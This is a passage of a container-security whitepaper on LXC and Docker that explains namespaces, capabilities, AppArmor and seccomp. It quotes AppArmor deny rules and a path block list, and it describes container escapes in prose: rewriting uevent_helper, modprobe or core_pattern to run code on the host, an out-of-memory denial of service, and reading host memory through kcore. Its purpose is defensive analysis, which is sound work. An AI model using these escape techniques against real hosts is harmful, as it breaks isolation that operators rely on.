

| <b>Contents</b> |    |
|-----------------|----|
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 | 23 |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |
|                 |    |



### Introduction

Containers have become increasingly relevant to developers and system administrators for a number of functions. They are used as security measures to isolate processes, as distribution methods for software to guarantee reproducibility, as devops tools for testing and deploying code, and as building blocks for an ecosystem of developer-oriented Platform-as-a-Service (PaaS) products. This paper will examine some of the security mechanisms behind containers and show how they can be exploited. Although the focus of this paper will primarily be LXC, and will discuss Docker, this paper will demonstrate many techniques that are applicable across any Linux container system built on the same foundations.

# **Overview of Container Security**

### Containers vs. Virtualization

Containers offer a number of advantages and disadvantages compared to virtualization. In most virtualization approaches, a virtual machine (VM) image, representing virtualized filesystems and the state of the machine's memory, is run by the host. To do this, the host wholly emulates the hardware provided to the virtual machine, so the VM runs as if it is on separate hardware. In comparison, containers share a kernel with the host operating system, and the kernel isolates the processes running inside the container using various namespaces. In this way, processes running inside the container appear to run on an isolated Linux host, but in actuality are just "namespaced" processes inside a shared host.

#### Namespaces

Many Linux namespace features were designed with the goal of making container systems useable and secure [1] [2]. The kernel provides a number of namespaces [3] that form the core of modern containerization systems:

| <b>IPC</b>     | Provides namespaced versions of SystemV IPC and POSIX message queues.<br>While keeping these IPC mechanisms isolated is important to secure processes<br>that use them, overall they won't be particularly security relevant for the<br>purposes of this paper. A later section discusses "Denial of Service Attacks"<br>against these systems                                                                                                             |  |  |  |
|----------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|
| <b>Network</b> | Provides a namespaced and isolated network stack. The majority of container<br>use-cases involve networked services, so this will prove to be a core feature of<br>containers. The section "NET_RAW abuse" will explore exploiting typical flaws<br>in container networking.                                                                                                                                                                               |  |  |  |
| Mount          | Provides a namespaced view of mount points. Combined with the pivot_root(2)<br>[4] syscall, this will be used to isolate the container's filesystem from the host's<br>filesystem. The section "The Issue With open_by_handle_at()", will go over a flaw<br>in this implementation, how it can be exploited, and how this exploitation is<br>prevented in modern container systems.                                                                        |  |  |  |
| <b>PID</b>     | Provides a namespaced tree of process IDs (PIDs). This allows each container to<br>have a full isolated process tree, in which it has an 'init' process that it runs as PID<br>1 inside this namespace. Processes running in a container will have a different<br>PID on the host than they do inside the container's PID namespace. A<br>vulnerability that impacts this namespace will be covered in "PID Namespacing<br>Info-Leak" later in this paper. |  |  |  |



| User       | Provides a namespaced version of User IDs (UIDs) and Group IDs (GIDs). This is<br>one of the most important features of modern container systems, as it is used to<br>provide "unprivileged containers". These are containers in which root (UID 0)<br>inside the container is not root outside the container, greatly increasing the<br>container's security. User namespaces are a relatively large and new kernel<br>feature, and have introduced new vulnerabilities in their infancy [5]. They also<br>have some contradictory design goals with Linux capabilities (notably that a user<br>receives a full set of root capabilities in their new user namespace [6]). It is,<br>therefore, extremely important that system calls and security logic be<br>"namespace aware", as checking a capability in the wrong namespace leads to<br>vulnerabilities such as the "CLONE_NEWUSER CLONE_FS" root exploit<br>[5]. User namespaces provide one of the bedrocks of modern Linux container<br>systems, and are the only container configuration that LXC considers secure [7].<br>In a recent release of Docker Engine (1.10), support for user namespaces had<br>been added [8], although it is not enabled by default. The section "Abusing<br>Unprivileged Containers" will cover ways containers can be exploited even with<br>user namespaces enabled. |  |
|------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>UTS</b> | Provides a namespaced version of system identifiers. While this namespace is<br>not particularly security relevant, it is quite useful to provide container-specific<br>hostnames.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |

#### Other Container-Relevant Linux Security Features

A number of other Linux kernel features are involved in the security of a container system (especially before/without user namespaces):

| Cgroups             | Cgroups [9] (short for control groups) provide a hierarchical interface for<br>managing and metering resources and device access. Cgroups can be used by<br>higher privileged processes to put limits on lower privileged processes'<br>memory usage, CPU usage, and block device IO. They can also be used in<br>conjunction with iptables in order to provide traffic shaping. Most importantly,<br>they are used in container system to control access to devices [10] [11] [12].                                                                                                                                                                                                                                                                                            |
|---------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Capabilities</b> | Linux capabilities [13] were introduced as a way to break the role of root down<br>into discrete subsections, which could be granted to non-root processes to<br>allow them to perform privileged actions. A process has a concept of a<br>"permitted set" of capabilities, which acts as a limiting superset for the<br>capabilities it can have. Importantly, and by default, this bounding set is carried<br>over to any child process, so the "init" process of the container creates a limiting<br>set of capabilities for all processes inside the container (as all processes<br>descend from PID 1). It is worth noting that, by default, Docker drops many<br>more capabilities [12] than LXC does [14] for privileged containers.                                     |
| <b>MAC</b>          | Linux Security Modules (LSMs) [15] provide security hooks for Mandatory Access<br>Control (MAC) systems. AppArmor [16] is the most prevalent LSM in container<br>systems, and is the system this paper will discuss. AppArmor profiles can greatly<br>limit the actions that a given program can take, as well as take complex actions<br>on process-start (such as performing pivot_root()'s, and otherwise manipulating<br>the mount namespace). Both LXC and Docker ship, and enable by default,<br>profiles to establish essential security barriers and defense in depth (particularly<br>for privileged containers). Vulnerabilities that would be possible without<br>AppArmor (or with a weak profile) will be explored in the section "The<br>Importance of AppArmor". |

|         | While AppArmor is not the only LSM that can be used by container systems<br>(SELinux is also supported by LXC [17] and Docker [18]), AppArmor is by far the<br>most well supported and documented. It is the default MAC used by both LXC<br>and Docker. Due to the simplicity of the AppArmor syntax, it is also far easier to<br>use to create customized, per-container profiles.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|---------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Seccomp | Seccomp [19] is a mechanism for system call filtering. Seccomp policies come in<br>two versions. In version one, a filter is a small set of allowed system calls which<br>cannot be customized, this is also referred to as the "Strict" mode. In version<br>two, "Filter mode", system call filters are written as Berkeley Packet<br>Filter (BPF) programs. This allows more finely-grained policies to be set on<br>system call usage (with some caveats, seccomp-bpf filters can inspect syscall<br>arguments, but cannot dereference pointers [19]).<br>LXC currently uses a relatively simple policy [20], while the 1.10 release of<br>Docker has introduced support for seccomp-bpf, as well as providing a fairly<br>comprehensive example filter [21]. Note that on Docker 1.10, seccomp is not<br>used by default on trusty (somewhat confusingly, when using Docker 1.10 on<br>Ubuntu 15.10, seccomp is used by default). However, as of Docker 1.11.1,<br>seccomp is now used by default on trusty as well.<br>The section "The ptrace(2) Hole" will discuss bypassing seccomp. |

### **The Importance of AppArmor**

By examining segments of the AppArmor policy in use by LXC, several "historical" (or theoretical) container breakouts can be understood, providing insight into the need for AppArmor (for the full policies, see [22] for LXC, and [23] for Docker).

Docker blocks many of these attacks by mounting /sys and parts of /proc as read-only filesystems, rather than (or in addition to) using AppArmor. Note that with the addition of user namespaces, some of these policies have become defense-in-depth measures, as kernel namespaces should prevent the actions without the presence of AppArmor (as long as the container has limited capabilities in the root user namespace).

#### Mount Options

First up are the AppArmor policies to block access to mounting devpts filesystems. As the comment below states, without this the container could remount /dev/pts and get access to the host's terminals.

```
 # the container may never be allowed to mount devpts. If it does, it
```
- # will remount the host's devpts. We could allow it to do it with
- # the newinstance option (but, right now, we don't).
- deny mount fstype=devpts,

Next are policies to stop the container from attempting to remount the root filesystem. This is mainly done as a defense-in-depth measure.

```
 # ignore DENIED message on / remount
deny mount options=(ro, remount) \rightarrow /,
```

deny mount options=(ro, remount, silent)  $\rightarrow$  /,

#### Utility Changes

There are a number of dangerous places in /proc and /sys that allow trivial container escapes. All of the following involve changing the location of a utility (such as modprobe) that the host will call when certain events happen (such as a kernel module load request). By changing this to point to a program within our container, an attacker can then cause the host to run an arbitrary piece of code outside the container.

LXC uses the following ruleset to block these attacks. Note this is not an AppArmor profile, it is the input to a small python script [24] which generates a long portion of AppArmor rules. The full profile generated by this is at [25].

# Run lxc-generate-aa-rules.py on this file after any modification, to generate

```
# the container-rules file which is appended to container-base.in to create the
```

```
# final abstractions/container-base.
```

```
block /sys
allow /sys/fs/cgroup/**
allow /sys/devices/virtual/net/**
allow /sys/class/net/**
block /proc/sys
allow /proc/sys/kernel/shm*
allow /proc/sys/kernel/sem*
allow /proc/sys/kernel/msq*
allow /proc/sys/kernel/hostname
allow /proc/sys/kernel/domainname
allow /proc/sys/net/**
```
So what are the important vectors being blocked?

- **uevent\_helper:** uevents are events triggered by the kernel when a device is added or removed [26]. Notably, the path for the "uevent\_helper" can be modified by writing to "/sys/kernel/uevent\_helper". Then, when a uevent is triggered (which can also be done from userland by writing to files such as "/sys/class/mem/null/event"), the malicious uevent helper gets executed. A nice write-up with example code is available online [27].
- **modprobe:** modprobe [28] is a userland utility invoked when the kernel needs to load a kernel module. Its location can be changed by modifying "/proc/sys/kernel/modprobe" [29], and then code execution can be gained by performing any action which will trigger the kernel to attempt to load a kernel module (such as using the crypto-API to load a currently unloaded crypto-module, or using ifconfig to load a networking module for a device not currently used).
- **core pattern:** core patterns are usually used to tell the kernel how to name and format the core dumps that are produced when a program crashes. However, they contain a terrific feature [30]: "Since kernel 2.6.19, Linux supports an alternate syntax for the /proc/sys/kernel/core\_pattern file. If the first character of this file is a pipe symbol (**|**), then the remainder of the line is interpreted as a program to be executed. Instead of being written to a disk file, the core dump is given as standard input to the program." Using this, a core\_pattern can be specified that invokes a program of our choice, and then to trigger its usage, you only need to have a program crash.

• **/proc/sys/vm/panic\_on\_oom:** This is a global flag that determines whether the kernel will panic when an Out of Memory (OOM) condition is hit (rather than invoking the OOM killer). This opens up a relatively simple denial-of-service attack.

### Dangerous Paths

- # block some other dangerous paths deny @{PROC}/kcore rwklx, deny @{PROC}/kmem rwklx, deny @{PROC}/mem rwklx, deny @{PROC}/sysrq-trigger rwklx,
- **kcore:** kcore provides a full dump of the physical memory of the system in the core file format [31]. It does not allow writing to said memory. Access to this allows a container to trivially read all of host memory.
